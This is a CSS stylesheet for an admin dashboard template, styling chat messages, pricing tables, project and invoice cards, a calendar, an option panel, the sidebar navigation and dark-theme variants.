
.message-box .image {
	max-width: 35px;
	width: 100%;
	height: 35px;
	border-radius: 50%;
	margin-right: 5px;
}

@media (max-width: 767px) {
	.message-box .image {
		margin-right: 10px;
	}
}

.message-box .image img {
	width: 100%;
	border-radius: 50%;
}

.message-box .content-box {
	border: 1px solid #efefef;
	padding: 12px 30px;
	border-radius: 4px;
	max-width: 550px;
	width: 100%;
	background: rgb(95 0 224 / 10%);
}

.message-box.right .content-box {
	background: rgb(196 44 183 / 10%);
}

@media (max-width: 767px) {
	.message-box .content-box {
		padding: 12px;
	}

	.calendar-card .fc .fc-day .fc-daygrid-day-frame {
		width: 40px !important;
		height: 75px !important;
		border-radius: 4px !important;
	}

	.calendar-card .fc {
		height: 630px !important;
	}

	.option-btn {
		top: 100px !important;
	}
}

@media only screen and (min-width: 550px) and (max-width: 767px) {
	.message-box .content-box {
		padding: 12px 18px;
	}
}

.message-box .content-box .content p {
	font-size: 14px;
	line-height: 22px;
}

.message-box.right {
	flex-direction: row-reverse;
}

.message-box.right .image {
	margin-right: 0px;
	margin-left: 5px;
}

@media (max-width: 767px) {
	.message-box.right .image {
		margin-left: 10px;
	}
}

/* ============ Message Form ============ */
.message-form form {
	display: flex;
}

.message-form form .message-field {
	width: 100%;
	position: relative;
}

.message-form form .message-field .file-emoji {
	position: absolute;
	right: 15px;
	top: 0;
	display: flex;
}

.message-form form .message-field .file-emoji .file-upload {
	width: 40px;
	height: 42px;
	display: flex;
	justify-content: center;
	align-items: center;
	position: relative;
	z-index: 1;
}

.message-form form .message-field .file-emoji .file-upload input {
	opacity: 0;
}

.message-form form .message-field .file-emoji .file-upload span {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	color: #000;
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: -1;
}

.message-form form .message-field .file-emoji button {
	border: 1px solid transparent;
	background: transparent;
	width: 40px;
	height: 42px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.message-form form button.send-btn {
	width: 45px;
	height: 42px;
	background: #5f00e1;
	display: flex;
	justify-content: center;
	align-items: center;
	color: #fff;
	border-radius: 50%;
	border: 1px solid transparent;
	font-size: 18px;
	margin-left: 10px;
}

@media (max-width: 767px) {
	.message-form form button.send-btn {
		display: none;
	}
}

@media only screen and (min-width: 550px) and (max-width: 767px) {
	.message-form form button.send-btn {
		display: flex;
	}
}

/* ============= Chat about css ============= */
.chat-about .chat-about-profile {
	padding: 20px 0;
	border-bottom: 1px solid #efefef;
}

.chat-about .chat-about-profile .image {
	width: 75px;
	height: 75px;
	border-radius: 50%;
	margin-bottom: 20px;
}

.chat-about .chat-about-profile .image img {
	width: 100%;
}

.chat-about .activity-meta {
	padding-top: 30px;
	padding-bottom: 10px;
	border-bottom: 1px solid #efefef;
}

.chat-about .activity-meta ul li {
	display: flex;
	align-items: center;
	justify-content: space-between;
	font-size: 14px;
	margin-bottom: 12px;
}

.chat-about .profile-info {
	padding-top: 20px;
}

.chat-about .profile-info ul li {
	font-size: 14px;
	margin-bottom: 12px;
}

.doughnutChart-legend ul {
	display: flex;
	flex-wrap: wrap;
}

.doughnutChart-legend ul li {
	display: inline-flex;
	align-items: center;
	justify-content: space-between;
	width: 50%;
	font-size: 14px;
}

.doughnutChart-legend ul li.orange .left::before {
	background: #e68127;
}

.doughnutChart-legend ul li.danger .left::before {
	background: #d43433;
}

.doughnutChart-legend ul li.warning .left::before {
	background: #d2b31e;
}

.doughnutChart-legend ul li .left {
	position: relative;
	padding-left: 20px;
}

.doughnutChart-legend ul li .left::before {
	content: "";
	position: absolute;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	background: #5f00e1;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

.doughnutChart-legend ul li .right {
	text-align: left;
	padding: 0 10px;
}

/* ========== Theme Change Css ============= */
.darkTheme .chat-list-item {
	border-bottom-color: rgba(239, 239, 239, 0.2);
}

.darkTheme .message-box .content-box {
	border-color: rgba(239, 239, 239, 0.2);
}

.darkTheme .message-form form .message-field .file-emoji button {
	color: #fff;
}

.darkTheme .message-form form .message-field .file-emoji .file-upload span {
	color: #fff;
}

.darkTheme .chat-about .chat-about-profile {
	border-bottom-color: rgba(239, 239, 239, 0.2);
}

.darkTheme .chat-about .chat-about-profile .content h5 {
	color: #fff;
}

.darkTheme .chat-about .activity-meta {
	border-bottom-color: rgba(239, 239, 239, 0.2);
}

/* ============= Pricing css =============== */
.monthly-pricing-section .section-title {
	max-width: 480px;
	width: 100%;
	margin: 0 auto;
	margin-bottom: 60px;
	text-align: center;
}

.monthly-pricing-section .section-title h1 {
	width: 90%;
	margin-left: auto;
	margin-right: auto;
}

@media (max-width: 767px) {
	.monthly-pricing-section .section-title h1 {
		width: 100%;
	}
}

.single-pricing {
	background: #fff;
	-webkit-box-shadow: 0px 10px 35px rgba(210, 210, 210, 0.17);
	-moz-box-shadow: 0px 10px 35px rgba(210, 210, 210, 0.17);
	box-shadow: 0px 10px 35px rgba(210, 210, 210, 0.17);
	border-radius: 5px;
	padding: 55px 30px;
	text-align: center;
	position: relative;
}

@media (max-width: 767px) {
	.single-pricing {
		margin-bottom: 30px;
	}
}

@media (min-width: 768px) and (max-width: 850px) {
	.single-pricing {
		padding-left: 15px;
		padding-right: 15px;
	}
}

.single-pricing.active {
	-webkit-transform: scale(1.05, 1);
	-moz-transform: scale(1.05, 1);
	-ms-transform: scale(1.05, 1);
	-o-transform: scale(1.05, 1);
	transform: scale(1.05, 1);
	z-index: 2;
	padding-top: 125px;
	padding-bottom: 65px;
	background: #5f00e114;
}

@media (max-width: 767px) {
	.single-pricing.active {
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-ms-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
		padding-top: 55px;
		padding-bottom: 55px;
	}
}

.single-pricing.active .popular {
	position: absolute;
	left: 30px;
	top: 65px;
	padding: 5px 15px;
	border-radius: 30px;
	background: #5f00e1;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
}

@media (max-width: 767px) {
	.single-pricing.active .popular {
		top: 15px;
	}
}

.single-pricing .pricing-header h5 {
	font-size: 16px;
	font-weight: 700;
	margin-bottom: 15px;
}

.single-pricing .pricing-header h3 {
	font-size: 24px;
	font-weight: 500;
	margin-bottom: 20px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.single-pricing .pricing-header h3 {
		font-size: 20px;
	}
}

.single-pricing .pricing-header .price {
	border-top: 1px solid rgba(93, 101, 123, 0.1);
	border-bottom: 1px solid rgba(93, 101, 123, 0.1);
	margin-bottom: 25px;
}

.single-pricing .pricing-header .price h1 {
	padding: 20px 0px;
}

.single-pricing .pricing-header .price h1 span {
	color: #5d657b;
}

.single-pricing .pricing-body ul {
	margin-bottom: 15px;
}

.single-pricing .pricing-body ul li {
	padding-bottom: 20px;
	font-size: 14px;
	color: rgba(0, 0, 0, 0.5);
}

/* ======= Pricing Table ======= */
.pricing-table {
	text-align: center;
}

.pricing-table thead tr th {
	border-right: 1px solid #efefef;
	min-width: 150px;
}

.pricing-table thead tr th h5 {
	font-size: 16px;
	font-weight: 700;
	margin-bottom: 15px;
}

.pricing-table thead tr th h1 {
	color: #5f00e1;
}

.pricing-table thead tr th h1 span {
	font-size: 14px;
	color: #5d657b;
	font-weight: 400;
}

.pricing-table tbody tr td {
	vertical-align: middle;
	border-right: 1px solid #efefef;
	min-width: 150px;
	padding: 20px 10px;
}

.pricing-table tbody tr td:first-child {
	text-align: left;
}

/* ========= Theme Change Css ============= */
.darkTheme .single-pricing {
	background: #271c37;
	-webkit-box-shadow: 0px 10px 35px rgba(47, 53, 70, 0.17);
	-moz-box-shadow: 0px 10px 35px rgba(47, 53, 70, 0.17);
	box-shadow: 0px 10px 35px rgba(47, 53, 70, 0.17);
}

.darkTheme .single-pricing .pricing-body ul li {
	color: rgba(255, 255, 255, 0.5);
}

.darkTheme .pricing-table thead tr th {
	border-right-color: rgba(239, 239, 239, 0.2);
}

.darkTheme .pricing-table tbody tr td {
	border-right-color: rgba(239, 239, 239, 0.2);
}

.darkTheme .pricing-table tbody tr td p {
	color: #fff;
}

.darkTheme .pricing-table tbody tr td p i {
	color: #fff;
}

/* ============ Projects Css =========== */
.project-card .card-body {
	padding: 15px 0px;
}

.project-card .card-body .chart-wrapper {
	display: flex;
	align-items: center;
}

.project-card .card-body .chart-wrapper .chart {
	max-width: 55px;
	width: 100%;
	height: 55px;
	position: relative;
	margin-bottom: 25px;
	margin-right: 20px;
}

.project-card .card-body .chart-wrapper .chart span {
	position: absolute;
	width: 100%;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
}

.project-card .card-body .chart-wrapper .ldBar-chart {
	position: relative;
}

.project-card .card-body .chart-wrapper .ldBar-chart .baseline {
	stroke: inherit;
	stroke-width: 8px;
	opacity: 0.1;
}

.project-card .card-body .chart-wrapper .ldBar-chart .mainline {
	stroke: inherit;
	stroke-width: 8px;
}

.project-card .card-body .chart-wrapper .ldBar-chart .ldBar-label {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	color: inherit;
}

.project-card .card-body .chart-wrapper .chart-body {
	width: 250px;
	margin: auto;
}

.project-card .card-body .chart-wrapper .chart-body .ldBar-label {
	font-size: 40px;
	font-weight: 700;
	text-align: center;
	flex-direction: column;
}

.project-card .card-body .chart-wrapper .chart-body .ldBar-label::after {
	content: "Task completed";
	font-size: 14px;
	display: block;
	width: 100%;
	font-weight: 500;
	color: #5d657b;
}

.project-card .card-footer .project-image {
	display: flex;
	align-items: center;
	margin-top: 15px;
}

.project-card .card-footer .project-image ul {
	display: flex;
	align-items: center;
}

.project-card .card-footer .project-image ul li {
	width: 28px;
	height: 28px;
	border: 2px solid #fff;
	overflow: hidden;
	margin-left: -10px;
	border-radius: 50%;
}

.project-card .card-footer .project-image ul li:first-child {
	margin-left: 0px;
}

.project-card .card-footer .project-image ul li img {
	width: 100%;
}

.project-card .card-footer .project-image a {
	margin-left: 10px;
	color: #5d657b;
	font-size: 14px;
}

.activity-wrapper ul li {
	display: flex;
	padding-bottom: 30px;
	position: relative;
	z-index: 1;
}

.activity-wrapper ul li:last-child {
	padding-bottom: 0px;
}

.activity-wrapper ul li::after {
	content: "";
	width: 2px;
	height: 100%;
	border-left: 1px dashed rgba(0, 0, 0, 0.1);
	position: absolute;
	left: 25px;
	top: 0;
	z-index: -1;
}

@media (max-width: 375px) {
	.activity-wrapper ul li {
		flex-direction: column;
	}

	.activity-wrapper ul li::after {
		display: none;
	}

	.activity-wrapper ul li .icon {
		margin-bottom: 10px;
	}

	.activity-wrapper ul li .content .title {
		flex-wrap: wrap;
	}
}

.activity-wrapper ul li.primary .icon {
	border-color: rgba(74, 108, 247, 0.1);
}

.activity-wrapper ul li.primary .icon i {
	background: rgba(74, 108, 247, 0.1);
	color: #5f00e1;
}

.activity-wrapper ul li.danger .icon {
	border-color: rgba(213, 1, 0, 0.1);
}

.activity-wrapper ul li.danger .icon i {
	background: rgba(213, 1, 0, 0.1);
	color: #d43433;
}

.activity-wrapper ul li.success .icon {
	border-color: rgba(33, 150, 83, 0.1);
}

.activity-wrapper ul li.success .icon i {
	background: rgba(33, 150, 83, 0.1);
	color: #00b24c;
}

.activity-wrapper ul li.orange .icon {
	border-color: rgba(242, 153, 74, 0.1);
}

.activity-wrapper ul li.orange .icon i {
	background: rgba(242, 153, 74, 0.1);
	color: #e68127;
}

.activity-wrapper ul li .icon {
	max-width: 50px;
	width: 100%;
	height: 50px;
	position: relative;
	border-radius: 50%;
	border: 2px solid;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-right: 15px;
	background: #fff;
	font-size: 20px;
}

.activity-wrapper ul li .icon i {
	width: 40px;
	height: 40px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
}

.activity-wrapper ul li .content p a {
	color: #5d657b;
}

.stroke-primary {
	stroke: #5f00e1;
}

.stroke-success {
	stroke: #00b24c;
}

.stroke-orange {
	stroke: #e68127;
}

.stroke-warning {
	stroke: #d2b31e;
}

.stroke-info {
	stroke: #77aa12;
}

.stroke-danger {
	stroke: #d43433;
}

.darkTheme .activity-wrapper ul li::after {
	border-color: rgba(255, 255, 255, 0.1);
}

/* =========== Invoice Css ============= */
.invoice-card .invoice-header {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	flex: 1;
	padding-bottom: 30px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

@media (max-width: 767px) {
	.invoice-card .invoice-header {
		flex-direction: column;
	}
}

.invoice-card .invoice-header .invoice-logo {
	width: 110px;
	height: 110px;
	border-radius: 50%;
	overflow: hidden;
}

@media (max-width: 767px) {
	.invoice-card .invoice-header .invoice-logo {
		order: -1;
		margin-bottom: 30px;
	}
}

.invoice-card .invoice-header .invoice-logo img {
	width: 100%;
}

@media (max-width: 767px) {
	.invoice-card .invoice-header .invoice-date {
		margin-top: 30px;
	}
}

.invoice-card .invoice-header .invoice-date p {
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 10px;
}

.invoice-card .invoice-header .invoice-date p span {
	font-weight: 500;
}

.invoice-card .invoice-address {
	padding-top: 30px;
	display: flex;
	margin-bottom: 40px;
}

@media (max-width: 767px) {
	.invoice-card .invoice-address {
		display: block;
	}
}

.invoice-card .invoice-address .address-item {
	margin-right: 30px;
	min-width: 250px;
}

.invoice-card .invoice-address .address-item h5 {
	margin-bottom: 15px;
}

.invoice-card .invoice-address .address-item h1 {
	margin-bottom: 10px;
	font-size: 24px;
}

.invoice-card .invoice-address .address-item p {
	margin-bottom: 10px;
}

@media (max-width: 767px) {
	.invoice-card .invoice-action ul li {
		flex: 1;
	}
}

@media (max-width: 767px) {
	.invoice-card .invoice-action ul li a {
		width: 100%;
	}
}

.invoice-table th,
.invoice-table td {
	padding: 10px 8px;
}

.invoice-table .service {
	min-width: 150px;
}

.invoice-table .desc {
	min-width: 150px;
}

.invoice-table .qty {
	min-width: 150px;
}

.invoice-table .amount {
	min-width: 100px;
}

/* ========== Modals Css ============ */
.warning-modal .warning-card .icon {
	font-size: 120px;
	line-height: 1;
}

/* ============== Icons Css ===========*/
.icons-wrapper .icons,
.icons-wrapper ul {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -10px;
}

.icons-wrapper .icons>div,
.icons-wrapper .icons li,
.icons-wrapper ul>div,
.icons-wrapper ul li {
	display: flex;
	align-items: center;
	margin: 10px;
	flex-basis: 215px;
}

@media (max-width: 400px) {

	.icons-wrapper .icons>div,
	.icons-wrapper .icons li,
	.icons-wrapper ul>div,
	.icons-wrapper ul li {
		flex-basis: 100%;
	}
}

.icons-wrapper .icons>div i,
.icons-wrapper .icons li i,
.icons-wrapper ul>div i,
.icons-wrapper ul li i {
	max-width: 45px;
	width: 100%;
	height: 45px;
	display: flex;
	align-items: center;
	justify-content: center;
	border: 1px solid #efefef;
	border-radius: 4px;
	background: transparent;
	color: #271c37;
	font-size: 20px;
	margin-right: 10px;
}

.icons-wrapper .icons>div span,
.icons-wrapper .icons li span,
.icons-wrapper ul>div span,
.icons-wrapper ul li span {
	color: #271c37;
	user-select: all;
}

/* ========= Theme Change Css =========== */
.darkTheme .icons-wrapper .icons>div i,
.darkTheme .icons-wrapper .icons li i,
.darkTheme .icons-wrapper ul>div i,
.darkTheme .icons-wrapper ul li i {
	color: #fff;
	border-color: #5d657b;
}

.darkTheme .icons-wrapper .icons>div span,
.darkTheme .icons-wrapper .icons li span,
.darkTheme .icons-wrapper ul>div span,
.darkTheme .icons-wrapper ul li span {
	color: rgba(255, 255, 255, 0.5);
}

/* ============ Calendar Css ============= */
.calendar-card .fc {
	height: 620px;
}

.calendar-card .fc#calendar-full {
	height: 600px;
}

.calendar-card .fc table {
	border: none;
}

.calendar-card .fc .fc-toolbar-title {
	font-size: 16px;
	font-weight: 500;
}

.calendar-card .fc .fc-button {
	background: transparent;
	border: none;
	color: #5d657b;
	text-transform: capitalize;
}

.calendar-card .fc .fc-button:focus {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	color: #5f00e1;
}

.calendar-card .fc th {
	text-align: left;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;
	border-right: 0px;
}

.calendar-card .fc th a {
	color: #5d657b;
	font-weight: 400;
}

.calendar-card .fc .fc-day {
	border-width: 4px;
	background: #fff;
}

.calendar-card .fc .fc-day.fc-day-today .fc-daygrid-day-frame {
	background: rgb(93 0 224);
	background-image: linear-gradient(270deg, #c42cb7, rgb(93 0 224));
	-webkit-background-image: linear-gradient(270deg, #c42cb7, rgb(93 0 224));
	-moz-background-image: linear-gradient(270deg, #c42cb7, rgb(93 0 224));
	-o-background-image: linear-gradient(270deg, #c42cb7, rgb(93 0 224));
}

.calendar-card .fc .fc-day.fc-day-today .fc-daygrid-day-frame a {
	color: #fff;
}

.calendar-card .fc .fc-day .fc-daygrid-day-frame {
	display: flex;
	flex-direction: row;
	align-items: center;
	background: #f9f9f9;
	border-radius: 50%;
	justify-content: center;
	width: 80px;
	height: 80px;
	box-shadow: 0 0 3px 0 rgb(0 0 0 / 30%);
	-webkit-box-shadow: 0 0 3px 0 rgb(0 0 0 / 30%);
	-moz-box-shadow: 0 0 3px 0 rgb(0 0 0 / 30%);
	-o-box-shadow: 0 0 3px 0 rgb(0 0 0 / 30%);
	margin: 5px;
}

.calendar-card .fc .fc-day .fc-daygrid-day-frame a {
	color: #5d657b;
}

.calendar-card .fc-theme-standard td,
.calendar-card .fc-theme-standard th {
	border-color: transparent;
}

/* ========= Theme Change Css ============ */
.darkTheme .calendar-card .fc .fc-button {
	color: #fff;
}

.darkTheme .calendar-card .fc th {
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.darkTheme .calendar-card .fc th a {
	color: rgba(255, 255, 255, 0.7);
	font-weight: 400;
}

.darkTheme .calendar-card .fc .fc-day {
	padding: 5px;
	background: #271c37;
}

.darkTheme .calendar-card .fc .fc-day.fc-day-today .fc-daygrid-day-frame {
	background: #5f00e1;
}

.darkTheme .calendar-card .fc .fc-day.fc-day-today .fc-daygrid-day-frame a {
	color: #fff;
}

.darkTheme .calendar-card .fc .fc-day .fc-daygrid-day-frame {
	background: #13002d;
}

.darkTheme .calendar-card .fc .fc-day .fc-daygrid-day-frame a {
	color: #efefef;
}

/* ========== Option Css ============== */
.option-btn {
	position: fixed;
	top: 55px;
	right: -2px;
	width: 50px;
	height: 50px;
	background: #5f00e1;
	font-size: 20px;
	color: #fff;
	border: none;
	-webkit-box-shadow: 0px 0px 4px rgb(0 0 0 / 10%);
	-moz-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 4px rgb(0 0 0 / 10%);
	z-index: 99;
	border-radius: 4px;
}

.option-btn i {
	animation: rotate 2s infinite linear;
}

@keyframes rotate {
	0% {
		transform: rotate(0deg);
	}

	100% {
		transform: rotate(360deg);
	}
}

.option-overlay {
	width: 100%;
	height: 100vh;
	background: rgba(0, 0, 0, 0.2);
	right: 0;
	top: 0;
	position: fixed;
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-ms-transform: translateX(100%);
	-o-transform: translateX(100%);
	transform: translateX(100%);
	z-index: 9999;
}

.option-overlay.show {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0);
}

.option-header {
	border-bottom: 1px solid #e2e2e2;
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding-bottom: 15px;
	margin-bottom: 15px;
}

.option-header h5 {
	font-size: 14px;
	font-weight: 500;
	text-transform: uppercase;
	margin-bottom: 4px;
}

.option-header p {
	font-size: 12px;
	line-height: 1.2;
}

.option-header .option-btn-close {
	background: none;
	border: 0px;
	margin-left: 5px;
}

.option-header .option-btn-close i {
	font-weight: 700;
	font-size: 14px;
}

.option-box {
	position: fixed;
	top: 0;
	right: 0;
	width: 320px;
	height: 100vh;
	overflow-y: auto;
	background: #fff;
	-webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-ms-transform: translateX(100%);
	-o-transform: translateX(100%);
	transform: translateX(100%);
	display: flex;
	flex-direction: column;
	padding: 20px;
	z-index: 99999;
}

.option-box.show {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0);
}

.option-box li {
	margin-right: 15px;
}

.option-box li:last-child {
	margin-right: 0px;
}

.option-box li button {
	display: block;
	background: none;
	border: none;
	padding: 8px 8px 8px 20px;
	position: relative;
}

.option-box li button::before {
	content: "";
	position: absolute;
	width: 12px;
	height: 12px;
	border: 2px solid #5f00e1;
	background: transparent;
	left: 0;
	top: calc(50% - 6px);
	border-radius: 50%;
}

.option-box li button.active {
	color: #5f00e1;
}

.option-box li button.active::before {
	background: #5f00e1;
}

/* =========== Sidebar css =========== */
.sidebar-nav-wrapper {
	background: #fff;
	width: 250px;
	padding: 20px 0px;
	height: 100vh;
	position: fixed;
	overflow-y: scroll;
	overflow-x: hidden;
	top: 0;
	left: 0;
	z-index: 99;
	box-shadow: 0px 0px 30px rgba(200, 208, 216, 0.3);
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0);
}

@media only screen and (min-width: 992px) and (max-width: 1199px),
only screen and (min-width: 768px) and (max-width: 991px),
(max-width: 767px) {
	.sidebar-nav-wrapper {
		-webkit-transform: translateX(-260px);
		-moz-transform: translateX(-260px);
		-ms-transform: translateX(-260px);
		-o-transform: translateX(-260px);
		transform: translateX(-260px);
	}
}

.sidebar-nav-wrapper.active {
	-webkit-transform: translateX(-260px);
	-moz-transform: translateX(-260px);
	-ms-transform: translateX(-260px);
	-o-transform: translateX(-260px);
	transform: translateX(-260px);
}

@media only screen and (min-width: 992px) and (max-width: 1199px),
only screen and (min-width: 768px) and (max-width: 991px),
(max-width: 767px) {
	.sidebar-nav-wrapper.active {
		-webkit-transform: translateX(0px);
		-moz-transform: translateX(0px);
		-ms-transform: translateX(0px);
		-o-transform: translateX(0px);
		transform: translateX(0px);
	}
}

.sidebar-nav-wrapper .navbar-logo {
	text-align: center;
	padding: 0 25px;
	margin-bottom: 30px;
}

.sidebar-nav-wrapper .sidebar-nav .divider {
	padding: 5px 25px;
	width: 100%;
}

.sidebar-nav-wrapper .sidebar-nav .divider hr {
	height: 1px;
	background: #e2e2e2;
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item {
	position: relative;
	margin: 5px 0px;
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item.nav-item-has-children>a {
	color: #271c37;
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item.nav-item-has-children>a::before {
	opacity: 1;
	visibility: visible;
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item.nav-item-has-children>a::after {
	content: "\ea5e";
	font: normal normal normal 1em/1 "LineIcons";
	position: absolute;
	right: 25px;
	top: 16px;
	font-size: 12px;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item.nav-item-has-children>a.collapsed {
	color: #5d657b;
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item.nav-item-has-children>a.collapsed::before {
	opacity: 0;
	visibility: hidden;
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item.nav-item-has-children>a.collapsed::after {
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item.nav-item-has-children ul {
	padding: 0;
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item.nav-item-has-children ul li {
	margin-bottom: 10px;
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item.nav-item-has-children ul li:last-child {
	margin-bottom: 0px;
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item.nav-item-has-children ul li a {
	font-size: 14px;
	font-weight: 500;
	border-radius: 0;
	padding: 8px 30px;
	display: flex;
	align-items: center;
	border: 0;
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item.nav-item-has-children ul li a.active,
.sidebar-nav-wrapper .sidebar-nav ul .nav-item.nav-item-has-children ul li a:hover {
	color: #ffffff;
	border-color: rgb(93 0 224);
	background: rgb(93 0 224);
	background-image: linear-gradient(270deg, #c42cb7, rgb(93 0 224));
	-webkit-background-image: linear-gradient(270deg, #c42cb7, rgb(93 0 224));
	-moz-background-image: linear-gradient(270deg, #c42cb7, rgb(93 0 224));
	-o-background-image: linear-gradient(270deg, #c42cb7, rgb(93 0 224));
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item.nav-item-has-children ul li a i {
	font-size: 16px;
	margin-right: 15px;
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item.nav-item-has-children ul li a span.text {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item.nav-item-has-children ul li a span.pro-badge {
	background: #5f00e1;
	color: #fff;
	padding: 1px 6px;
	border-radius: 4px;
	font-size: 10px;
	margin-left: 10px;
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item a {
	display: flex;
	align-items: center;
	color: #5d657b;
	font-size: 16px;
	font-weight: 500;
	width: 100%;
	position: relative;
	z-index: 1;
	padding: 10px 25px;
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item a::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 4px;
	background: #5f00e1;
	border-radius: 0 3px 3px 0px;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item a span.text {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item a span.pro-badge {
	background: #5f00e1;
	color: #fff;
	padding: 1px 6px;
	border-radius: 4px;
	font-size: 10px;
	margin-left: 10px;
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item a .icon {
	margin-right: 12px;
	font-size: 18px;
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item a .icon svg {
	fill: currentColor;
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item.active>a,
.sidebar-nav-wrapper .sidebar-nav ul .nav-item.active>a.collapsed,
.sidebar-nav-wrapper .sidebar-nav ul .nav-item:hover>a,
.sidebar-nav-wrapper .sidebar-nav ul .nav-item:hover>a.collapsed {
	color: #ffffff;
	border-color: rgb(93 0 224);
	background: rgb(93 0 224);
	background-image: linear-gradient(270deg, #c42cb7, rgb(93 0 224));
	-webkit-background-image: linear-gradient(270deg, #c42cb7, rgb(93 0 224));
	-moz-background-image: linear-gradient(270deg, #c42cb7, rgb(93 0 224));
	-o-background-image: linear-gradient(270deg, #c42cb7, rgb(93 0 224));
}

.sidebar-nav-wrapper .sidebar-nav ul .nav-item.active>a::before,
.sidebar-nav-wrapper .sidebar-nav ul .nav-item.active>a.collapsed::before,
.sidebar-nav-wrapper .sidebar-nav ul .nav-item:hover>a::before,
.sidebar-nav-wrapper .sidebar-nav ul .nav-item:hover>a.collapsed::before {
	opacity: 1;
	visibility: visible;
}

.sidebar-nav-wrapper.style-2 .sidebar-nav ul .nav-item.nav-item-has-children ul li a.active,
.sidebar-nav-wrapper.style-2 .sidebar-nav ul .nav-item.nav-item-has-children ul li a:hover {
	color: #fff;
	border-color: #5f00e1;
	background: #5f00e1;
}

.sidebar-nav-wrapper.style-2 .sidebar-nav ul .nav-item.nav-item-has-children ul li a.active span.pro-badge,
.sidebar-nav-wrapper.style-2 .sidebar-nav ul .nav-item.nav-item-has-children ul li a:hover span.pro-badge {
	background: #fff;
	color: #5f00e1;
}

.overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.3);
	z-index: 11;
	-webkit-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	transform: translateX(-100%);
	opacity: 0;
	visibility: hidden;
}

@media only screen and (min-width: 1400px),
only screen and (min-width: 1200px) and (max-width: 1399px) {
	.overlay {
		display: none;
	}
}

